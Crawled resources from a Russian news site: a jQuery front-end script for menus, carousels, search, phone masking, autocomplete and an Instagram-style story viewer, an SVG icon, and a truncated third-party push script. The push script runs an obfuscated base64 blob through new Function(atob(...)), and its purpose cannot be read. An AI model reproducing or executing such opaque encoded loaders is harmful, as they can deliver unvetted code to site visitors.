      //$(elem).css({display: 'block', position: 'relative', top: '0px'});
      $(elem).removeClass("sticky");
    }
  });
});

$(".up").click(function(event) {
  $(".up").removeClass("show");
  $("body, html")
    .stop()
    .animate({ scrollTop: 0 }, 500, "easeInBack", function() {
      //alert("Finished animating");
    });
});

var MenuUse = sessionStorage.getItem("MenuUse");

if (MenuUse > 3) {
  $(".menu .bagde").addClass("used");
}

$(".floated-menu .drop .drop-zone").hide();
var swipe_start = 0;
var cool_distance = 0;
$(".floated-menu .bg").swipe({
  swipeStatus: function(
    event,
    phase,
    direction,
    distance,
    duration,
    fingerCount
  ) {
    //$(this).find('#swipe_text').text("swiped " + distance + ' px');

    if (phase == "start") {
      swipe_start = 0;
    } else {
      if (direction == "left") {
        cool_distance = distance;
        $(".floated-menu .floated").css({ left: swipe_start - cool_distance });
      }
      //console.log(swipe_start, distance, phase, direction);
    }

    if (phase == "end") {
      if (cool_distance > 150) {
        $(".floated-menu .floated")
          .stop()
          .animate(
            {
              left: "-300px",
              boxshadow: "8px 0 0px rgba(0, 0, 1, 0)"
            },
            {
              duration: cool_distance * 0.33,
              easing: "linear",
              done: function(argument) {
                $(".floated-menu .bg").animate(
                  {
                    opacity: 0
                  },
                  {
                    duration: 300,
                    done: function(argument) {
                      $(".floated-menu").css({
                        display: "none"
                      });
                      $(".floated-menu .bg").off("click");
                    }
                  }
                );
              }
            }
          );
      } else {
        $(".floated-menu .floated").animate(
          {
            left: "0px",
            boxshadow: "8px 0 26px rgba(0, 0, 1, 0.13)"
          },
          { duration: cool_distance * 2.5, easing: "easeInOutBack" },
          function(argument) {}
        );
      }
    }
  },
  pinchStatus: function(
    event,
    phase,
    direction,
    distance,
    duration,
    fingerCount,
    pinchZoom
  ) {
    //$(this).find('#pinch_text').text("pinched " + distance + " px ");
    if (
      phase === $.fn.swipe.phases.PHASE_END ||
      phase === $.fn.swipe.phases.PHASE_CANCEL
    ) {
      //The handlers below fire after the status,
      // so we can change the text here, and it will be replaced if the handlers below fire
      //$(this).find('#pinch_text').text("No pinch was made");
    }
  },
  swipe: function(event, direction, distance, duration, fingerCount) {
    //$(this).find('#swipe_text').text("You swiped " + direction + " with " + fingerCount + " fingers");
  },
  pinchIn: function(
    event,
    direction,
    distance,
    duration,
    fingerCount,
    pinchZoom
  ) {
    //$(this).find('#pinch_text').text("You pinched " +direction + " by " + distance +"px, zoom scale is "+pinchZoom);
  },
  pinchOut: function(
    event,
    direction,
    distance,
    duration,
    fingerCount,
    pinchZoom
  ) {
    //$(this).find('#pinch_text').text("You pinched " +direction + " by " + distance +"px, zoom scale is "+pinchZoom);
  },
  fingers: $.fn.swipe.fingers.ALL
});

$(".floated-menu .drop span.t").click(function(event) {
  $(this)
    .parent()
    .toggleClass("active");

  $(this)
    .parent()
    .find(".drop-zone")
    .stop()
    .toggle(400);
});

$(".head .menu").click(function(event) {
  var temp = sessionStorage.getItem("MenuUse");
  if (parseInt(temp) < 1 || typeof temp == "undefined" || temp == null) {
    sessionStorage.setItem("MenuUse", 1);
  } else {
    sessionStorage.setItem("MenuUse", parseInt(temp) + 1);
  }

  $(".menu .bagde").addClass("used");

  $(".floated-menu .bg").css({
    opacity: 0
  });

  $(".floated-menu .floated").css({
    left: "-300px",
    boxshadow: "8px 0 0px rgba(0, 0, 1, 0)"
  });

  $(".floated-menu").css({
    display: "block"
  });

  $(".floated-menu .bg").animate(
    {
      opacity: 1
    },
    { duration: 600 }
  );

  $(".floated-menu .floated").animate(
    {
      left: "0px",
      boxshadow: "8px 0 26px rgba(0, 0, 1, 0.13)"
    },
    { duration: 800, easing: "easeInOutBack" },
    function(argument) {}
  );

  $(".floated-menu .bg, .floated-menu .close").click(function(event) {
    $(".floated-menu .floated")
      .stop()
      .animate(
        {
          left: "-300px",
          boxshadow: "8px 0 0px rgba(0, 0, 1, 0)"
        },
        {
          duration: 600,
          easing: "easeInOutBack",
          done: function(argument) {
            $(".floated-menu .bg").animate(
              {
                opacity: 0
              },
              {
                duration: 300,
                done: function(argument) {
                  $(".floated-menu").css({
                    display: "none"
                  });
                  $(".floated-menu .bg").off("click");
                }
              }
            );
          }
        }
      );
  });
});

function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min)) + min;
}

//easeOutBounce

var searchTiming = 0;
var anim = ["easeOutBack", "easeOutBounce"];

$(".head .search span.text, .head .search .icon").click(function(event) {
  searchTiming = 25;
  $(this)
    .parent()
    .find(".text")
    .animate(
      {
        opacity: 0
      },
      300,
      function() {
        $(".head .search span.text").css({ display: "none" });
        //alert('ok');
      }
    );

  $(this)
    .parent()
    .find(".icon")
    .animate(
      {
        top: -100,
        opacity: 0
      },
      {
        duration: 300,
        easing: "easeOutBounce",
        done: function() {
          $(".head .search .icon").css({
            display: "none"
          });

          $(".head .search .form").css({
            display: "block"
          });

          $(".head .search input").css({
            opacity: 0
          });

          $(".head .search .form .icon-search").css({
            top: -100
          });

          $(".head .search .form .icon-search").animate(
            {
              top: 0
            },
            {
              duration: 500,
              easing: anim[getRandomInt(0, 2)],
              done: function() {
                $(".head .search form input").focus();
              }
            }
          );

          $(".head .search .form input").animate(
            {
              opacity: 1
            },
            300,
            function() {
              /* stuff to do after animation is complete */
            }
          );
        }
      }
    );

  var timerId = setInterval(function() {
    if (searchTiming == 0) {
      close_search();

      clearTimeout(timerId);
    } else {
      searchTiming--;
      console.log(searchTiming);
    }
  }, 1000);
});

$(".head .search input[type=search]").on(
  "change paste keyup input propertychange",
  function(event) {
    searchTiming = 25;
  }
);

function close_search() {
  $(".head .search .form .icon-search").animate(
    {
      top: -100
    },
    {
      duration: 500,
      done: function(argument) {
        $(".head .search .form input").animate(
          {
            opacity: 0
          },
          300,
          function() {
            /* stuff to do after animation is complete */
          }
        );

        $(".head .search .text").css({
          display: "block"
        });

        $(".head .search .text").animate(
          {
            opacity: 1
          },
          300,
          function() {
            /* stuff to do after animation is complete */
          }
        );
        $(".head .search .icon").css({
          display: "block",
          opacity: 1
        });
        $(".head .search .icon").animate(
          {
            top: 0
          },
          {
            duration: 500,
            easing: anim[getRandomInt(0, 2)],
            done: function() {
              $(".head .search .form").css({
                display: "none"
              });
            }
          }
        );
      }
    },
    function() {}
  );
}

$(document).ready(function() {
  $(".bl-1 .owl-carousel").each(function(index, el) {
    var owl = $(el).owlCarousel({
      loop: true,
      autoplay: false,
      dotsContainer: $(el)
        .parent()
        .find(".nav-mobile .dots"),
      responsive: {
        0: {
          items: 1,
          nav: true,
          center: true,
          dots: true,
          autoplay: false,
          autoHeight: true
        },
        768: {
          items: 3,
          nav: false,
          loop: true
        },
        1500: {
          items: 4,
          nav: false,
          loop: true
        },
        1900: {
          items: 5,
          nav: false,
          loop: true
        }
      }
    });

    $(el)
      .parent()
      .find(".nav-mobile .left")
      .click(function(event) {
        owl.trigger("prev.owl.carousel");
      });
    $(el)
      .parent()
      .find(".nav-mobile .right")
      .click(function(event) {
        owl.trigger("next.owl.carousel");
      });
  });

  $("#services .owl-carousel").each(function(index, el) {
    var owl = $(el).owlCarousel({
      loop: true,
      autoplay: false,
      dotsContainer: $(el)
        .parent()
        .find(".nav-mobile .dots"),
      responsive: {
        0: {
          items: 1,
          nav: true,
          center: true,
          dots: true,
          autoplay: false,
          autoHeight: true
        },
        768: {
          items: 4,
          nav: false,
          loop: true
        }
      }
    });

    $(el)
      .parent()
      .find(".nav-mobile .left")
      .click(function(event) {
        owl.trigger("prev.owl.carousel");
      });
    $(el)
      .parent()
      .find(".nav-mobile .right")
      .click(function(event) {
        owl.trigger("next.owl.carousel");
      });
  });

  $(".bl-4 .owl-carousel").owlCarousel({
    loop: true,

    responsive: {
      0: {
        items: 1,
        nav: false,
        center: true,
        dots: false,
        autoHeight: true,
        autoplay: false
      },
      768: {
        items: 1,
        margin: 30,
        nav: false,
        loop: true,

        autoplay: false,
        autoplayTimeout: 2500,
        autoplayHoverPause: true
      },
      1500: {
        items: 1,
        margin: 30,
        nav: false,
        loop: true,

        autoplay: false,
        autoplayTimeout: 2500,
        autoplayHoverPause: true
      }
    }
  });

  $(".post-related.owl-carousel").each(function(index, el) {
    var owl = $(el).owlCarousel({
      loop: true,
      nav: true,
      dotsContainer: $(el)
        .parent()
        .find(".nav-mobile .dots"),
      responsive: {
        0: {
          items: 1,
          nav: true,
          center: true,
          dots: true,
          autoHeight: true,
          autoplay: false
        },
        768: {
          items: 4,
          margin: 30,
          nav: true,
          loop: true,
          autoHeight: true
        }
      }
    });

    $(el)
      .parent()
      .find(".nav-mobile .left")
      .click(function(event) {
        owl.trigger("prev.owl.carousel");
      });
    $(el)
      .parent()
      .find(".nav-mobile .right")
      .click(function(event) {
        owl.trigger("next.owl.carousel");
      });
  });

  $(".see-more.owl-carousel").owlCarousel({
    loop: true,
    nav: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        center: true,
        dots: false,
        autoHeight: true,
        autoplay: false
      },
      768: {
        items: 2,
        margin: 20,
        nav: true,
        loop: true,
        autoHeight: true
      }
    }
  });

  $(".see-more-mobile.owl-carousel").each(function(index, el) {
    var owl = $(el).owlCarousel({
      loop: true,
      nav: true,
      dotsContainer: $(el)
        .parent()
        .find(".nav-mobile .dots"),
      responsive: {
        0: {
          items: 1,
          nav: true,
          center: true,
          dots: true,
          autoHeight: true,
          autoplay: false
        },
        768: {
          items: 2,
          margin: 20,
          nav: true,
          loop: true,
          autoHeight: true
        }
      }
    });

    $(el)
      .parent()
      .find(".nav-mobile .left")
      .click(function(event) {
        owl.trigger("prev.owl.carousel");
      });
    $(el)
      .parent()
      .find(".nav-mobile .right")
      .click(function(event) {
        owl.trigger("next.owl.carousel");
      });
  });

  $(".entry-content table").each(function(index, el) {
    if (
      $(el).width() + 60 >
      $(el)
        .parent()
        .width()
    ) {
      $(el).addClass("responsive scrollbar-outer");
      //$('<div class="external-scroll_x"><div class="scroll-element_outer"><div class="scroll-element_size"></div><div class="scroll-element_track"></div><div class="scroll-bar"></div></div></div>').insertAfter($(el));
      $(el).scrollbar({
        showArrows: true,
        onScroll: function(y, x) {
          if (x.scroll == x.maxScroll) {
            this.container.parent().addClass("on-end-scrolled");
          } else {
            this.container.parent().removeClass("on-end-scrolled");
          }

          if (x.scroll == 0) {
            this.container.parent().addClass("on-start-scrolled");
          } else {
            this.container.parent().removeClass("on-start-scrolled");
          }
        }
      });
    }
  });

  if (window.location.hash != "") {
    $("body, html")
      .stop()
      .animate(
        {
          scrollTop: $(window.location.hash).offset().top - 120
        },
        1000,
        "easeInOutBack",
        function() {
          //alert("Finished animating");
        }
      );
  }
});

$(".entry-content .contents").click(function(event) {
  $(this).addClass("active");
});

$(".entry-content .contents a").click(function(event) {
  $("body, html")
    .stop()
    .animate(
      {
        scrollTop: $($(this).attr("href")).offset().top - 120
      },
      1000,
      "easeInOutBack",
      function() {
        //alert("Finished animating");
      }
    );

  event.preventDefault();
});

$("#commentsfield").hide();
$(".comment-respond").hide();
$(".comments")
  .parent()
  .parent()
  .find(".sidebar")
  .hide();

$(".comments .stage-1").click(function(event) {
  $("#commentsfield").show(400);
  $(".comment-respond").show(400);
  $(".comments")
    .parent()
    .parent()
    .find(".sidebar")
    .show(400);
  recount_stiky_bl();
});

$("form .select-parent select").change(event => {
  let elem = $(event.target);

  elem
    .next()
    .children(".customSelectInner")
    .text(elem.children("option[value=" + elem.val() + "]").text());
});

function mask(event) {
  let matrix = "+7 (___) ___ ____",
    i = 0,
    def = matrix.replace(/\D/g, ""),
    val = this.value.replace(/\D/g, "");

  if (def.length >= val.length) val = def;

  this.value = matrix.replace(/./g, a => {
    return /[_\d]/.test(a) && i < val.length
      ? val.charAt(i++)
      : i >= val.length
      ? ""
      : a;
  });

  if (event.type === "blur") {
    let length = this.value.length;

    if (length === 2) this.value = "";
    else {
      this.focus();
      if (this.setSelectionRange) this.setSelectionRange(length, length);
      else if (this.createTextRange) {
        var range = this.createTextRange();
        range.collapse(true);
        range.moveEnd("character", length);
        range.moveStart("character", length);
        range.select();
      }
    }
  }
}

$("form input[name=phone]").on("input focus blur", mask);

window.addEventListener("load", e => {
  grecaptcha.render(document.getElementById("recaptcha"), {
    sitekey: "6Ldy3MIUAAAAACTizsV3xGhni84R45sMdX9yNBQg",
    callback: a => {
      console.log(a);
    }
  });
});

$("input[list=cityList]").on("input", e => {
  let elem = e.target;

  if (elem.value) {
    $.ajax({
      type: "POST",
      url: "/services/ajax",
      headers: {
        "X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content")
      },
      data: { type: "city", name: elem.value },
      dataType: "json",
      success: data => {
        let datalist = $("#cityList");
        datalist.html("");
        data.forEach(element => {
          let option = document.createElement("option");
          option.value = element;
          datalist.append(option);
        });
      }
    });
  }
});

$("input[list=metroList]").on("input", e => {
  let elem = e.target;

  if (elem.value) {
    $.ajax({
      type: "POST",
      url: "/services/ajax",
      headers: {
        "X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content")
      },
      data: { type: "metro", name: elem.value },
      dataType: "json",
      success: data => {
        let datalist = $("#metroList");
        datalist.html("");
        data.forEach(element => {
          let option = document.createElement("option");
          option.value = element;
          datalist.append(option);
        });
      }
    });
  }
});

$("input[list=addressList]").on("input", e => {
  let elem = e.target;

  if (elem.value) {
    $.ajax({
      type: "POST",
      url: "/services/ajax",
      headers: {
        "X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content")
      },
      data: { type: "address", name: elem.value },
      dataType: "json",
      success: data => {
        let datalist = $("#addressList");
        datalist.html("");
        data.forEach(element => {
          let option = document.createElement("option");
          option.value = element;
          datalist.append(option);
        });
      }
    });
  }
});

// =================================================================================
var page = 1;
if (($("#ajax-post").length > 0)){
$(document.body).on("touchmove", onScroll); // for mobile
$(window).on("scroll", onScroll);
}
function onScroll() {
  if (
    $(window).scrollTop() + window.innerHeight  >= document.querySelector('.home-page').scrollHeight //document.body.scrollHeight
  ) {
    page++;
    loadMoreData(page);
  }
}

function loadMoreData(page) {
  $.ajax({
    url: "?page=" + page,
    type: "get",
    beforeSend: function() {
      $(".ajax-load").show();
    }
  })
    .done(function(data) {
      if (data.html == " ") {
        $(".ajax-load").html("Постов больше нет");
        return;
      }
      $(".ajax-load").hide();
      $("#ajax-post").append(data.html);
      //error images
      $("img").bind("error",function(){
        // Set the default image
        $(this).attr("src","https://dagestan.online/img/news/little/default.jpg");
     });
    })
    .fail(function(jqXHR, ajaxOptions, thrownError) {
      // alert('server not responding...');
    });
}

// Insta story
let stories = [];
let story_index = 0;
let next_button = $(".story-container .next-button");
let prev_button = $(".story-container .previous-button");
let pause_button = $(".story-container .desktop-button");
let story_element = null;

const isVideoPlaying = video =>
  video.currentTime > 0 &&
  !video.paused &&
  !video.ended &&
  video.readyState > 2;

const setProgressBar = () => {
  story_index = 0;
  $(".progress-lines").empty();
  for (let i = 0; i < stories.length; i++) {
    let progress = $("<div>", {
      class: "line-el ng-tns-c5-5 ng-star-inserted"
    });
    progress.append($("<div>", { class: "placeholder" }));
    progress.append($("<div>", { class: "loader" }));
    progress.appendTo($(".progress-lines"));
  }
};
const setProgress = (time = 5000) => {
  $("#story .progress-lines .loader-active .loader").animate(
    { width: "100%" },
    time,
    "linear",
    () => showStory(1)
  );
};
const showStory = (next = 0, finish = false) => {
  if (finish) return;
  $("#story .progress-lines .loader-active .loader").attr("style", "");
  if (next == 1) {
    $("#story .progress-lines .line-el")
      .eq(story_index)
      .removeClass("loader-active")
      .addClass("loader-seen")
      .next()
      .addClass("loader-active");
  } else if (next == -1) {
    $("#story .progress-lines .line-el")
      .eq(story_index)
      .removeClass("loader-active")
      .prev()
      .removeClass("loader-seen")
      .addClass("loader-active");
  } else {
    $("#story .progress-lines .line-el")
      .eq(story_index)
      .addClass("loader-active");
  }
  story_index += next;
  if (story_index >= stories.length) {
    story_index = 0;
    $("#story").fadeOut();
    return;
  } else if (story_index < 0) story_index = 0;

  if (stories.length > 1) {
    if (story_index == stories.length - 1) {
      next_button.css("display", "none").disabled = true;
      prev_button.css("display", "").disabled = false;
    } else if (story_index == 0) {
      prev_button.css("display", "none").disabled = true;
      next_button.css("display", "").disabled = false;
    } else {
      next_button.css("display", "").disabled = false;
      prev_button.css("display", "").disabled = false;
    }
  } else {
    next_button.css("display", "none").disabled = true;
    prev_button.css("display", "none").disabled = true;
  }

  if (stories[story_index].type == 1) {
    let video = $("<video>", {
      id: "video",
      preload: "none",
      width: 371,
      class: "ng-tns-c5-26 ng-star-inserted",
      text: "Ваш браузер не поддерживает видео"
    });
    video.prepend(
      $("<source>", {
        class: "ng-tns-c5-26",
        type: "video/mp4",
        src: stories[story_index].src
      })
    );
    if (story_element) story_element.replaceWith(video);
    else video.prependTo("#storyContainer");

    story_element = video;
    if (!isVideoPlaying(story_element.get(0))) story_element.get(0).play();
  } else {
    let image = $("<img>", {
      src: stories[story_index].src,
      class: "image ng-tns-c5-5 ng-star-inserted"
    });
    if (story_element) story_element.replaceWith(image);
    else image.prependTo("#storyContainer");

    story_element = image;
  }
  if (story_element.prop("tagName") == "VIDEO") {
    story_element.get(0).addEventListener("loadedmetadata", function() {
      setProgress(this.duration * 1000);
    });
  } else setProgress();
};

next_button.click(() => {
  $("#story .progress-lines .loader-active .loader").stop();
  if (
    story_element.prop("tagName") == "VIDEO" &&
    isVideoPlaying(story_element.get(0))
  ) {
    story_element.get(0).pause();
    story_element.get(0).currentTime = 0;
  }

  showStory(1);
});
prev_button.click(() => {
  $("#story .progress-lines .loader-active .loader").stop();
  if (
    story_element.prop("tagName") == "VIDEO" &&
    isVideoPlaying(story_element.get(0))
  ) {
    story_element.get(0).pause();
    story_element.get(0).currentTime = 0;
  }

  showStory(-1);
});
pause_button.on("mousedown", () => {
  if (
    story_element.prop("tagName") == "VIDEO" &&
    isVideoPlaying(story_element.get(0))
  ) {
    story_element.get(0).pause();
  }
  $("#story .progress-lines .loader-active .loader").stop();
});
pause_button.on("mouseup", () => {
  if (
    story_element.prop("tagName") == "VIDEO" &&
    !isVideoPlaying(story_element.get(0))
  ) {
    story_element.get(0).play();
  }
  setProgress();
});

$(".story-container .close-button").click(() => {
  $("#story .progress-lines .loader-active .loader").stop();
  if (
    story_element.prop("tagName") == "VIDEO" &&
    isVideoPlaying(story_element.get(0))
  ) {
    story_element.get(0).pause();
    story_element.get(0).currentTime = 0;
  }

  showStory(0, true);
  $("#story").fadeOut();
});
$(".highlights-container .highlight-image-container").click(function() {
  $this = $(this);
  $this
    .children(".highlight-animation--desktop")
    .addClass("highlight--desktop--animated");
  $this
    .children(".highlight-animation--mobile")
    .addClass("highlight--mobile--animated");

  fetch("/insta_story/" + $this.data("id"))
    .then(response => response.json())
    .then(data => {
      if (data.insta_stories.length) {
        let story = $("#story");
        story.find(".story-profile a").each(function() {
          if ($(this).hasClass("username")) $(this).text(data.name);
          $(this).attr("href", "https://www.instagram.com/" + data.login);
        });
        story
          .find(".story-profile img")
          .eq(0)
          .attr("src", data.logo);
        stories = data.insta_stories;
        setProgressBar();
        story.fadeIn();
        showStory();
      }

      $this
        .children(".highlight-animation--desktop")
        .removeClass("highlight--desktop--animated");
      $this
        .children(".highlight-animation--mobile")
        .removeClass("highlight--mobile--animated");
    })
    .catch(error => {
      $this
        .children(".highlight-animation--desktop")
        .removeClass("highlight--desktop--animated");
      $this
        .children(".highlight-animation--mobile")
        .removeClass("highlight--mobile--animated");
      console.log(error);
    });
});

$(".highlights-container .highlights-board").owlCarousel({
  loop: false,
  nav: true,
  autoplay: false,
  autoHeight: true,
  dots: true,
  responsive: {
    0: {
      items: 5,
      center: true,
      nav:false
    },
    480: {
      items: 6,
      center: true
    },
    720: {
      items: 8,
      margin: 10
    },
    1200: {
      items: 12,
      margin: 20,
      autoHeight: true
    }
  }
});






--- FILE ---
content_type: image/svg+xml
request_url: https://dagestan.online/img/rb-yellow.svg
body_size: 217
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="58" height="28" viewBox="0 0 29 14">
  <defs>
    <style>
      .cls-1 {
        fill: #d9ac0f;
      }

      .cls-1, .cls-2 {
        fill-rule: evenodd;
      }

      .cls-2 {
        fill: #ffd852;
      }
    </style>
  </defs>
  <g>
    <path d="M-0.000,2.000 L4.000,5.000 L4.000,14.000 L-0.000,11.000 L-0.000,2.000 Z" class="cls-1"/>
    <path d="M-0.000,-0.000 L29.000,-0.000 C29.000,-0.000 25.000,5.415 25.000,5.424 C25.000,5.432 29.000,11.000 29.000,11.000 L-0.000,11.000 L-0.000,-0.000 Z" class="cls-2"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cdn.zamunda.ru/pushJs/lVDGRDeo.js
body_size: 14610
content:
!function(){let c=new Function(atob('[base64]/oqZLoqJroqZLoqYvoqJnoqJDoqIfoqJboqJfoqJDoqIzoqYroqK/oqIPoqJboqIroqLnoqYXoqIToqI7oqI3oqI3oqJDoqYXoqL/oqYroqK/oqIPoqJboqIroqLnoqYXoqJDoqIPoqIzoqIboqI3oqI/oqYXoqL/oqYroqYvoqYvoqYnoqZLoqJroqZPoqYvoqYjoqZLoqJroqZDoqYjoqZLoqJroqZHoqYjoqZLoqJroqZboqYjoqZLoqJroqZfoqYjoqZLoqJroqZToqYjoqZLoqJroqZXoqYjoqZLoqJroqZroqY/oqIToqZnoqJ/oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYLoqIXoqYroqIroqY7oqIvoqYvoqJnoqJToqIPoqJDoqYLoqIjoqZ/oqYXoqYXoqZnoqIToqI3oqJDoqYroqI7oqIfoqJboqYLoqInoqZ/oqZLoqJroqZLoqZnoqInoqZ7oqIroqLnoqYXoqI7oqIfoqIzoqIXoqJboqIroqYXoqL/oqZnoqInoqYnoqYnoqYvoqJnoqI7oqIfoqJboqYLoqI7oqZ/oqIroqLnoqYXoqIHoqIroqIPoqJDoqKHoqI3oqIboqIfoqKPoqJboqYXoqL/oqYroqInoqYvoqLzoqIvoqZnoqIjoqYnoqZ/oqLHoqJboqJDoqIvoqIzoqIXoqLnoqYXoqIToqJDoqI3oqI/oqKHoqIroqIPoqJDoqKHoqI3oqIboqIfoqYXoqL/oqYroqI7oqYvoqZnoqJ/oqJDoqIfoqJboqJfoqJDoqIzoqYLoqIjoqZnoqJ/oqIHoqI3oqIzoqJHoqJboqYLoqI/oqZ/oqYXoqI7oqLToqKboqKXoqLDoqKboqIfoqI3oqYXoqY7oqI3oqZ/oqYPoqLnoqL/oqY7oqJLoqZ/oqI/oqYnoqYXoqJfoqKHoqLXoqK7oqK/oqZLoqIfoqZLoqYXoqZnoqIvoqIToqYroqIHoqLnoqJLoqL/oqYvoqJDoqIfoqJboqJfoqJDoqIzoqZnoqIHoqLnoqJLoqL/oqZ/oqZLoqJroqZPoqZnoqJToqIPoqJDoqYLoqJPoqZnoqIvoqIToqYroqIHoqLnoqYXoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYXoqL/oqYvoqJnoqJPoqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYroqIXoqYroqYXDisOaw5rDncOew5fDisOdw5HDlsORw4zoqYXoqY7oqIfoqYroqZLoqJroqZPoqZDoqIPoqZToqYvoqYvoqYvoqZnoqJ/oqIfoqI7oqJHoqIfoqJnoqJPoqZ/oqIHoqLnoqIXoqYroqYXvs6fvs7bvs6Hvs6Xvs7Dvs6Hvs4Hvs7Lvs6Hvs6rvs7DoqYXoqY7oqIfoqYroqZLoqJroqZDoqZToqZvoqIPoqYvoqYvoqL/[base64]/oqZ/oqZ/oqZ/oqIXoqYroqYXhjq/[base64]/oqYroqIXoqYroqYXDisOaw5rDncOew5fDisOdw5HDlsORw4zoqYXoqY7oqIfoqYroqZLoqJroqZPoqZDoqIPoqZToqYvoqYvoqY7oqYPoqYPoqLnoqL/oqY7oqYPoqYPoqLnoqL/oqY7oqIzoqJfoqI7oqI7oqYvoqZnoqJ/oqIvoqIToqYroqJPoqYvoqIHoqLnoqYXoqIboqIvoqJHoqJLoqIPoqJboqIHoqIroqKfoqJToqIfoqIzoqJboqYXoqL/oqYroqJPoqYvoqZnoqIHoqI3oqIzoqJHoqJboqYLoqJDoqZ/oqIXoqYroqYXhnqDhnqPhn5LhnqfhnqjhnoThn5PhnrHhnonhnpLhnovhnoPhnqHhnoThn5PhnrvhnoDhnrPhnr7hnqXhnpDhn5Thnpvhno/hnpThnqDhnofhnrrhn5bhnqjhnpPhnpjhno3hn5vhn5bhnqnhno/hnqzhnprhnqDhnozhnqXhnrLhnrPhn5bhnoPhnqnhnpPhnqfhn5vhnozhn5vhnojhn5XhnobhnrPhnrHhnoThnqHhnq3hnqDhnqPhnqbhnrjhnqnhno3hnr7hnqbhnpbhno/[base64]/oqZ/oqZ/oqZ/oqJfoqLnoqYXoqI7oqIfoqIzoqIXoqJboqIroqYXoqL/oqYvoqJnoqJDoqIfoqJboqJfoqJDoqIzoqYLoqJboqLnoqYXoqIfoqJToqIfoqJDoqJvoqYXoqL/oqYroqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqJToqY7oqJXoqYvoqJnoqJDoqIfoqJboqJfoqJDoqIzoqYLoqJToqZ/oqZ/oqZ/oqJfoqLnoqJXoqL/oqZnoqJ/oqY7oqJfoqYvoqZnoqJ/oqJDoqIfoqJboqJfoqJDoqIzoqYPoqLnoqL/oqZnoqJ/oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYLoqJroqYroqJjoqYvoqJnoqIHoqI3oqIzoqJHoqJboqYLoqKPoqZ/oqYXoqZ/oqYXoqLnoqYXoqJDoqIfoqJLoqIfoqIPoqJboqYXoqL/oqYroqYroqZLoqJroqZboqY/oqJjoqLnoqYXoqI7oqIfoqIzoqIXoqJboqIroqYXoqL/oqYfoqZLoqJroqZboqYvoqYfoqZLoqJroqZboqYvoqZnoqIHoqI3oqIzoqJHoqJboqYLoqKDoqZ/oqYroqJjoqYnoqKPoqYvoqLnoqIXoqYroqYXgqKngqL7gqKvgqLfgqLrgqLjgqL7oqYXoqY7oqIfoqYroqZLoqJroqZPoqIboqZboqZXoqYvoqYvoqL/oqYroqY3oqL7oqL7oqY3oqIXoqY7oqYXoqYnoqYXoqYvoqLnoqIXoqYroqYXgqKngqL7gqKvgqLfgqLrgqLjgqL7oqYXoqY7oqIfoqYroqZLoqJroqZPoqIboqZboqZXoqYvoqYvoqL/oqYroqY3oqL3oqY3oqIXoqY7oqYXoqY3oqYXoqYvoqZnoqIHoqI3oqIzoqJHoqJboqYLoqKHoqZ/oqIHoqLnoqYXoqIPoqJboqI3oqIDoqYXoqL/oqYroqKDoqYvoqZnoqJDoqIfoqJboqJfoqJDoqIzoqYLoqLfoqIvoqIzoqJboqZroqKPoqJDoqJDoqIPoqJvoqLnoqYXoqIToqJDoqI3oqI/oqYXoqL/oqYroqLnoqYzoqYzoqYzoqKHoqL/oqLnoqYXoqI/oqIPoqJLoqYXoqL/oqYroqKboqZ/oqZzoqKboqLnoqIXoqYroqYXvn5Dvn5vvn5Lvn4Hvn7Dvn5zvn5fvn5bvn7Lvn4foqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqIPoqIToqYvoqYvoqL/oqYroqZLoqJroqZLoqYvoqYvoqYvoqZnoqJ/oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYLoqKfoqYroqYvoqJnoqJToqIPoqJDoqYLoqKToqZ/oqIHoqLnoqYXoqIzoqIPoqJToqIvoqIXoqIPoqJboqI3oqJDoqYXoqL/oqZ3oqIHoqLnoqYXoqIzoqIPoqJToqIvoqIXoqIPoqJboqI3oqJDoqYXoqL/oqLnoqYXoqJfoqJHoqIfoqJDoqK7oqIPoqIzoqIXoqJfoqIPoqIXoqIfoqYXoqL/oqJ7oqJ7oqIHoqLnoqYXoqIzoqIPoqJToqIvoqIXoqIPoqJboqI3oqJDoqYXoqL/oqLnoqYXoqI7oqIPoqIzoqIXoqJfoqIPoqIXoqIfoqYXoqL/oqJ7oqJ7oqIHoqLnoqYXoqIzoqIPoqJToqIvoqIXoqIPoqJboqI3oqJDoqYXoqL/oqLnoqYXoqIDoqJDoqI3oqJXoqJHoqIfoqJDoqK7oqIPoqIzoqIXoqJfoqIPoqIXoqIfoqYXoqL/oqJ7oqJ7oqIHoqLnoqYXoqIzoqIPoqJToqIvoqIXoqIPoqJboqI3oqJDoqYXoqL/oqLnoqYXoqJHoqJvoqJHoqJboqIfoqI/oqK7oqIPoqIzoqIXoqJfoqIPoqIXoqIfoqYXoqL/oqZjoqIXoqYroqYXhr5Phr5ToqYXoqY7oqIfoqYroqZLoqJroqIDoqIDoqIboqYvoqYvoqZnoqKToqZ/oqKToqLnoqYXoqJHoqJfoqIDoqJHoqJboqJDoqYXoqL/oqYroqZLoqJroqZLoqY7oqZLoqJroqZDoqYvoqLnoqIXoqYroqYXgrZvgrYDgraPgrYDgrZjgrYrgrZ3grazgrY7grZzgrYroqYXoqY7oqIfoqYroqZLoqJroqZPoqIHoqZHoqZHoqYvoqYvoqL/oqYroqYvoqZnoqJDoqIfoqJboqJfoqJDoqIzoqYLoqKToqZnoqJ/oqJToqIPoqJDoqYLoqKXoqZ/oqZLoqJroqZLoqY7oqKroqZ/oqYPoqLnoqL/oqY7oqKvoqY7oqKjoqY7oqKnoqZ/oqZLoqJroqZHoqIDoqZvoqIPoqIHoqIPoqZLoqZLoqY7oqK7oqZ/oqYPoqLnoqL/oqY7oqK/oqZ/oqYPoqLnoqL/oqY7oqKzoqZ/oqYXoqYXoqY7oqK3oqZ/oqZLoqJroqZLoqY7oqLLoqY7oqLPoqY7oqLDoqY7oqLHoqY7oqLboqY7oqLfoq